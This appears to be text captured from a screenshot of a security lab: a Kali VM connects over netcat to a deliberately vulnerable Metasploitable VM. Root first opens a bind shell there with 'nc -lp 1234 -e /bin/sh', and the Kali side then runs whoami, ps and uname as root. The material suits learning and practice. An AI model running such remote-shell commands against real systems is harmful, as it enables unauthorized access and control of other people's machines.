 metasploitable [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
2711 pts/0    00:00:00 ps
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.3.101  netmask 255.255.255.0  broadcast 192.168.3.255
inet6 fe80::a00:27ff:fecc:f5a0  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:cc:f5:a0  txqueuelen 1000  (Ethernet)
RX packets 33  bytes 2018 (1.9 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 35  bytes 3954 (3.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 6  bytes 416 (416.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 6  bytes 416 (416.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msfadmin@metasploitable:~$ sudo su
root@metasploitable:/home/msfadmin# nc -lp 1234 -e /bin/sh
root@metasploitable:/home/msfadmin# nc -lp 1234 -e /bin/sh
CTRL (DESTRA)
kali (Istantanea preupdate) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 20:29
heskarioth@kali: ~
File Azioni Modifica Visualizza Aiuto
whoami
ps
ifconfig
^C
┌──(heskarioth㉿kali)-[~]
└─$ nc 192.168.3.245 1234
ps
PID TTY          TIME CMD
4648 tty1     00:00:00 login
4867 tty1     00:00:00 su
4868 tty1     00:00:00 bash
4880 tty1     00:00:00 sh
4881 tty1     00:00:00 ps
ls
vulnerable
whoami
root
ps -a
PID TTY          TIME CMD
4714 tty1     00:00:00 bash
4867 tty1     00:00:00 su
4868 tty1     00:00:00 bash
4880 tty1     00:00:00 sh
4884 tty1     00:00:00 ps
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
┌──(heskarioth㉿kali)-[~]
└─$ nc 192.168.3.245 1234
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ps
PID TTY          TIME CMD
4648 tty1     00:00:00 login
4867 tty1     00:00:00 su
4868 tty1     00:00:00 bash
4890 tty1     00:00:00 sh
4894 tty1     00:00:00 ps